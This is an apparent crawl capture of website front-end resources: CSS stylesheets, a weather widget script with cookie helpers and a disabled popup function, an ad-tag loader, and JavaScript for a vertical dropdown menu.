	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:link {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.denxam {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.denxam:link {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.denxam:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.denxam:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;
}

.arial {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialxanh {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #1C6F2D; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #1C6F2D; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #1C6F2D; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #1C6F2D; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialtrang {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.textlink {
	FONT-WEIGHt:normal; FONT-SIZE: 10px; COLOR: #FF8C8C; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:link {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #FF8C8C; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #FF8C8C; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 10px; COLOR: #FF8C8C; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangarial {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.timarial {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timarial:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timarial:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timarial:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.timarialdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timarialdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timarialdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timarialdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

.timdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.timto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.timlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.timlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.timlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

#searchArea{ margin-left: 40px; margin-top:0; padding:0 }
#siteSearch{position: relative;}
#siteSearchInput{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#siteSearchInput:focus{background-position: 0 -35px;}
.siteSearchSubmit{width: 52px; height: 35px; background: url("../images/nen/search.png") -368px -70px no-repeat; text-indent: -2000em; border: none; position: absolute; right: -10px; top: 0; cursor: pointer;}
.siteSearchSubmit:hover{background-position: -368px -105px;}
.siteSearchSubmit:active{background-position: -368px -140px;}
#tb{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#tb:focus{background-position: 0 -35px;}
ul.paging, ul.pathway{ margin:0px; padding:0px; list-style:none;}
	ul.paging{float:right !important; margin-left:10px; }
	ul.paging li{ float:left; margin:0px 3px;}
	ul.paging li a{ background:url(../images/nen/pagging.png) repeat-x; background-position:0px 0px; height:23px; border:1px  solid #c1c1c1; border-radius:2px; padding:0px 8px; color:#0072bc;  display:inline-block; line-height:23px; font-size:12px;  text-shadow: 0 1px 0 #fff; }
	ul.paging li a:hover{ background-position:0px -24px; text-decoration:none; border:1px solid #939393;}
	ul.paging li a:active{ background-position:0px -49px;  border:1px solid #939393;}
	ul.paging li a.pagActive{ color:#ff0000; font-weight:700;}
	ul.paging li a.pagActive:hover, ul.paging li a.pagActive:active{ color:#0072bc;}
	
	a.pagFirt{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:0px 0px !important; padding-left:17px !important;}
	a.pagFirt:hover{ background-position:0px -22px !important; }
	a.pagFirt:active{ background-position:0px -45px !important;}

	a.pageLast{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:100% -68px !important; padding-right:17px !important;}
	a.pageLast:hover{ background-position:100% -90px !important; }
	a.pageLast:active{ background-position:100% -113px !important;}


.main-center .list-stype {
	float:left;
	margin: 7px 7px;
}
.main-center .list-stype .content {
	float:left;
	width:300px;
	position: relative;
	height: 170px;
}
.main-center .list-stype .img-stype {
	border: 5px solid #D2D1D1;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}
.main-bottom {
	clear:both;
}
.main-bottom .field-read-more a {
	background: url(../images/bg-buttom.png) no-repeat left top scroll;
	padding: 3px 27px 3px 15px;
	width: 82px;
}
.main-bottom .field-read-more a:hover {
	background: url(../images/bg-buttom.png) no-repeat left bottom scroll;
	padding: 3px 27px 3px 15px;
	color: #ffffff;
	width: 82px;
}
.main-center .list-stype .img-stype img {
	width:290px;
}
.main-center .list-stype .title-stype {
	background: url(../images/nen/bg-sp.png) repeat left top scroll;
	left: 5px;
	position: absolute;
	float:left;
	top: 156px;
	z-index: 100;
	text-align: center;
	padding:7px 0;
	width:290px;
}
.main-center .list-stype .title-stype a {
	text-transform: uppercase;
	font-size:13px;
	font-weight: bold;
	color:#ffffff;
}
.main-center .list-stype .title-stype a:hover {
	color: #FF3300;
}
.divContainer img {
    max-width: 540px;
    height: auto !important;
    width: expression(this.width > 540 ? 540: true);
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	
}
.divContainer2 img {
    max-height: 200px;
    width: 200 !important;
    height: expression(this.height > 200 ? 200: true);
}

#searchArea{ margin-left: 40px; margin-top:0; padding:0 }
#siteSearch{position: relative;}
#siteSearchInput{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#siteSearchInput:focus{background-position: 0 -35px;}
.siteSearchSubmit{width: 52px; height: 35px; background: url("../images/nen/search.png") -368px -70px no-repeat; text-indent: -2000em; border: none; position: absolute; right: -10px; top: 0; cursor: pointer;}
.siteSearchSubmit:hover{background-position: -368px -105px;}
.siteSearchSubmit:active{background-position: -368px -140px;}
#tb{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#tb:focus{background-position: 0 -35px;}
.searchbt{background:url(../images/nen/search.gif) no-repeat center center; color:#FFFFFF; height:29; width:70; border:0; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:12;}


--- FILE ---
content_type: text/css
request_url: http://www.thienduongweb.com/tool/weather/style.css
body_size: 575
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td, img {
  margin: 0;
  padding: 0;
}
body{
	font-family: Arial, Helvetica, sans-serif;
	color: rgb(21, 25, 34);
	font-size:12px;
}
a, img{
	border:none
}
a,a:active h4,a:hover h4{
	text-decoration:none;
	color:#000
}
select{
	border: 1px solid #ccc;
	height:30px;
	width:100%;
}
h4.title img{
	width : 25px;
	vertical-align:middle
}
.clear{
	clear:both;
	height:5px
}
.bg{
	background:url('img/bg_thoitiet.gif') repeat-x #fff;
	padding:10px
}
.block{
	padding-top:20px
}
.temp_title, .temp_title img{
	float:left
}
.temp_title img.temp{
	height:25px;
	margin-top: 10px;
}
.temp_desc{
	font-size:13px;
}
.bor_ctd{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc
}
.ctd{
	border-bottom:1px solid #ccc;
	border-right:1px solid #ccc
}
.bor_ctd td,.bor_ctd th{
	padding:5px;
	text-align:left
}
.notice{
	color:red;
	padding:10px
}
#temp_text{
	font-size: 25px;
	font-weight: bold;
	color: #3d3d3d;
	margin-top: 13px;
	margin-left:5px;
	display: inline-block;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.thienduongweb.com/tool/weather/script.js
body_size: 657
content:
function mySetCookie(c_name,value,expiredays)
{
	var exdate = new Date();
	exdate.setDate(exdate.getDate()+expiredays);
	document.cookie = c_name+ '=' +escape(value)+((expiredays==null) ? '' : ';expires='+exdate.toGMTString());
}

function myGetCookie(c_name)
{
	if (document.cookie.length>0)
	{
		c_start=document.cookie.indexOf(c_name + '=')
		if (c_start!=-1)
		{
			c_start = c_start + c_name.length+1;
			c_end = document.cookie.indexOf(';',c_start);
			if (c_end==-1) c_end = document.cookie.length
				return unescape(document.cookie.substring(c_start,c_end));
		}
	}
	return '';
}

function showPopupOnce() {
   var hasSeenPopup = myGetCookie('has_seen_popup');
	if (hasSeenPopup == null || hasSeenPopup == ''){
		window.open('https://www.google.com.vn/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0ahUKEwitqef6_dXKAhUDFqYKHUfLAz4QFggaMAA&url=http%3A%2F%2Fwww.chupamobile.com%2Fios-utilities%2Fdtool-downloader-and-idownload-manager-12710&usg=AFQjCNFnATit7l4BQV_mJd_uRiUDSzuh_g&sig2=Y_IatiX3ZHLju3Zvtmej8Q', 'myPopupWindow');
	}
	mySetCookie('has_seen_popup', 'true', 1); // 365 days = 1 year
}
//showPopupOnce();


--- FILE ---
content_type: text/javascript
request_url: https://pubads.gamob.com/tag/gamob.js?pub_id=6143553
body_size: 134
content:
window.googletag = window.googletag || {cmd: []};
adsbygoogle = window.adsbygoogle || [];
(function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');

window.gamobtag = window.gamobtag || {};

gamobtag.cmd = gamobtag.cmd || [];
gamobtag.afs = gamobtag.afs || [];
gamobtag.adsbygoogle = gamobtag.adsbygoogle || [];
gamobtag.csa = _googCsa;

gamobtag.adsbygoogle.push = (...args) => {
	adsbygoogle.push(...args)
}

gamobtag.cmd.push = (...args) => {
	googletag.cmd.push(...args)
}

gamobtag.afs.push = (callback) => {
	callback()
	Array.prototype.push(this, callback);
}

googletag.cmd.push(() => {
console.log("Thank you for using Gamob!")
});

gamobtag.cmd.forEach((callback) => {
	googletag.cmd.push(callback);
})

gamobtag.afs.forEach((callback) => {
	callback();
})


--- FILE ---
content_type: application/javascript
request_url: http://maynonghean.com/files/Menu_common.js
body_size: 812
content:
// alib common object
function Alib() {};

//------------------------------------
//	retrieve target for event
//------------------------------------

Alib.prototype.getTarget = function(e) {
	var target;
	if (e.target) target = e.target;
	else if (e.srcElement) target = e.srcElement;
	if (target.nodeType == 3) // defeat Safari bug
		target = target.parentNode;

	return target;
}

//------------------------------------
//	retrieve related target for event
//------------------------------------

Alib.prototype.getRelatedTarget = function(e) {
	return (e.relatedTarget) ? e.relatedTarget : e.toElement;
}

Alib.prototype.addListener = function(obj, event, handler) {
	if (obj.addEventListener) {
		obj.addEventListener(event, handler, false);
	} else if (obj.attachEvent) {
		obj.attachEvent('on' + event, handler);
	} else {
		window.status = 'Please upgrade to more recent browser like ie6.0 or firefox.';
	}
}

/* warning, ie is choking on addStyleSheet */
Alib.prototype.addStyleSheet = function(title, href) {
	/*
	var head = document.getElementsByTagName('head')[0];
	var link = document.createElement('link')
	link.rel = 'stylesheet';
	link.type = 'text/css';
	link.title = '';
	link.href = href;

	head.appendChild(link);
	*/
	document.write('<link rel="stylesheet" href="'+href+'" type="text/css">');
}
 //Get URLParam from URL
Alib.prototype.getURLParam = function(param){
 	var _url = document.location.href.toLowerCase();
	var i = _url.indexOf('/'+param+'/');
	//if URL have URLrewrite style
	if(i>=0){
		_url = _url.substring(i+param.length+2,_url.length);
		i = _url.indexOf('/');
		if(i>=0){_url = _url.substring(0,i);return _url;}
	} else {
		//If URL have ? style
		i = _url.indexOf(param+'=');
		if(i>=0){
			_url = _url.substring(i+param.length+1,_url.length);
			i = _url.indexOf('&');
			if(i>=0)_url = _url.substring(0,i);
			return _url;
		}
	}
	return null;
};
var alib = new Alib();


--- FILE ---
content_type: application/javascript
request_url: http://maynonghean.com/files/Menu_script.js
body_size: 2473
content:
// alib Vmenu object
// 20080427 - 3.0
// Recode and fixed by ThienVC(a)natech.vn
function Vmenu(r) {Vmenu.prototype.root=r};
//------------------------------------
//Modified by ThienVC@natech.vn - 06/03/2008
//------------------------------------
Vmenu.prototype.root = '';
Vmenu.prototype.addBehavior = function() {
	// get menu roots
	/*
	var node;
	var i = 0;
	var k = 1;
	while((node = document.getElementsByTagName('UL').item(i++))) {
		if (node.className == 'vmenu') {
			node.className = 'vmenuALIB';
			i = 0; k = 1;
			for (var i = 0; i < node.childNodes.length;i++) {
				if (node.childNodes[i].tagName == 'LI') {
					Vmenu.prototype.initMenuItem(node.childNodes[i], k++);
					// compute the height of whole block
					// cos we float top-level li`s we loose the height 
					// beware, we suppose that all are one-liners :(
					node.style.height = k*1.1+'em';
				}
			}
		} 
	}*/
	var li = Vmenu.prototype.activeTab(); //Lấy li của tab hiện thời

	if(li){
		//Scan child to expande child
		for(i=0;i<li.childNodes.length; i++){
			if(li.childNodes[i].tagName == 'UL')Vmenu.prototype.UL2Div(li.childNodes[i]);
		}
		var ul = li;
		var _p;
		//Scan parent to expande
		while (ul && ul!=Vmenu.prototype.getROOT()) {
			_debug(ul.tagName + '=' + ul.id);
			if(ul.tagName =='UL'){
				_p = ul.previousSibling;
				Vmenu.prototype.UL2Div(ul);
				ul = _p;
			}		
			ul = ul.parentNode;
		}
	}
	//SubMenu on selected style
	//all current style is inherit from css.
	//elmA.style.fontWeight = 'normal';
	//elmA.style.fontStyle = 'italic';
	//set any more private style here
	
	//Init the ROOT Menu
	Vmenu.prototype.initROOT(Vmenu.prototype.root);
}
Vmenu.prototype.getROOT = function(){
	return document.getElementById(Vmenu.prototype.root);
}
Vmenu.prototype.initROOT = function(root){
	var i=0,k=1;
	var node = document.getElementById(root);
	if(node){
		i = 0; k = 1;
		for (var i = 0; i < node.childNodes.length;i++) {
			if (node.childNodes[i].tagName == 'LI') {Vmenu.prototype.initMenuItem(node.childNodes[i], k++);node.style.height = k*1.1+'em';}
		}	
	}	
}
//Convert LI to new LI with new ID
Vmenu.prototype.RenewLIWithID = function(li,id) {
}
//Convert UL to DIV
Vmenu.prototype.UL2Div = function(ul) {
	_debug('UL2DIV:'+ul.tagName + '=' + ul.id);
	var _div = document.createElement('div');
	_div.id = ul.id;
	_div.innerHTML = ul.innerHTML;
	var _parent = ul.parentNode;
	//_debug('_parent='+_parent.id);
	var _next = _parent.nextSibling;
	if(_next) {
		_parent.parentNode.insertBefore(_div, _next);
	} else {
		_parent.appendChild(_div);
	}
	_parent.removeChild(ul);
	Vmenu.prototype.initROOT(ul.id);
}
Vmenu.prototype.initMenuItem = function(li, num) {
	// to emulate :first-child
	if (num == 1) {
		li.style.borderTopWidth = '0px';
	}
	//li.style.backgroundColor = 'red';
	for (var i = 0; i < li.childNodes.length;i++) {
		if (li.childNodes[i].tagName == 'UL') { //&& li.id != vMenuActive   || li.childNodes[i].tagName == 'DIV'
			//alert(activeTab);
			var nodeUL = li.childNodes[i];
			li.cachedUL = nodeUL;
			// 1 + n-level submenu
			if (li.parentNode.className != 'vmenuALIB') {
				// ul position -
				// TODO - i am unable to find its width
				// anyway it is a bad idea, cos it changes with zoom
				// nodeUL.style.left = li.style.pixelWidth;
				// background arrow
				li.style.backgroundRepeat = 'no-repeat';
				//li.style.backgroundImage = 'url("menu.vertical/sub.gif")';
				li.style.backgroundColor = 'white';
				li.style.backgroundPosition = '99%';
			}
			alib.addListener(li, 'mouseover', Vmenu.prototype.showSubmenu);
			alib.addListener(li, 'mouseout',  Vmenu.prototype.hideSubmenu);
			var k = 1;
			for (var j = 0; j < nodeUL.childNodes.length;j++) {
				if (nodeUL.childNodes[j].tagName == 'LI')
					Vmenu.prototype.initMenuItem(nodeUL.childNodes[j], k++);
			}
		}/* else if (li.childNodes[i].tagName == 'UL' && li.id == activeTab) {
			//Modified by ThienVC@natech.vn
			//If menu is selected and has SubMenu
			//Replace UL by Div to fixed position
			_debug(activeTab);
			var vMenuChild = document.createElement('div');
			vMenuChild.id = 'div_Active';
			vMenuChild.innerHTML = li.childNodes[i].innerHTML;
			var vNextMenu = li.nextSibling;
			if(vNextMenu) {
				li.parentNode.insertBefore(vMenuChild, vNextMenu);
			} else {
				li.parentNode.appendChild(vMenuChild);
			}
			li.removeChild(li.childNodes[i]);
			_debug(vMenuChild.id);
			var k = 1;
			for (var j = 0; j < vMenuChild.childNodes.length;j++) {
				if (vMenuChild.childNodes[j].tagName == 'LI')
					Vmenu.prototype.initMenuItem(vMenuChild.childNodes[j], k++);
			}
			//li.id = 'li_vMenuActive';
			//li.className = 'li_vMenuActive';
		}*/
	}
}

Vmenu.prototype.showSubmenu = function(e) {
	if (!e) var e = window.event;
	var target = alib.getTarget(e);
	if (target.tagName == 'A')
		target = target.parentNode;
	if (target.cachedUL)
		target.cachedUL.style.display = 'block';
}
function pausecomp(Amount)
{
d = new Date() //today's date
while (1<2)
{
mill=new Date() // Date Now
diff = mill-d //difference in milliseconds
if( diff > Amount ) {break;}
}
}
Vmenu.prototype.hideSubmenu = function(e) {
	if (!e) var e = window.event;
	var target = alib.getTarget(e);
	var related = alib.getRelatedTarget(e);
	if (!related || related.tagName == 'HTML')
		related = document.getElementsByTagName('body')[0];
	Vmenu.prototype.report('out '+target.tagName+'->'+related.tagName);
	Vmenu.prototype.report("\n");
	// maybe mouse left only into successor, handle
	if (target.tagName == 'A')
		target = target.parentNode;
	if (Vmenu.prototype.isAncestor(target, related))
		return;
	// it left into ancestor
	// find ul upon related node or body
	var commonUL = related;
	while (commonUL.tagName != 'UL' && commonUL.tagName != 'BODY')
		commonUL = commonUL.parentNode;
	// iterate up the tree from target till commonUL and close submenu
	//pausecomp(300);
	Vmenu.prototype.report('coUL:'+commonUL.tagName+'::');
	while (target != commonUL && target.tagName != 'BODY') {
		Vmenu.prototype.report(target.tagName+'~');
		if (target.cachedUL)
		{
			
			target.cachedUL.style.display = 'none';
		}
		target = target.parentNode;
	}
	Vmenu.prototype.report("\n");
}


Vmenu.prototype.debug = 0;

Vmenu.prototype.report = function(txt) {
	var report = document.getElementById('report');
	if (report && Vmenu.prototype.debug) {
//		report.value += txt;
	}
}
Vmenu.prototype.reportln = function(txt) {
	var report = document.getElementById('report');
	if (report && debug) {
//		report.value += txt + "\n";
	}
}
Vmenu.prototype.isAncestor = function(ancestor, child) {
	while (child != ancestor && child.nodeName != 'BODY')
		child = child.parentNode;
	return child == ancestor ? 1 : 0;
}
Vmenu.prototype.activeTab = function(){
	var vl=alib.getURLParam('tid');
	if(!vl)vl=alib.getURLParam('tabid');
	return document.getElementById('NatechMenu'+ vl);
};
/* INITS */
/* var vmenu1 = new Vmenu('vmenuROOT');
//register onload init
alib.addListener(window, 'load', vmenu.addBehavior); */
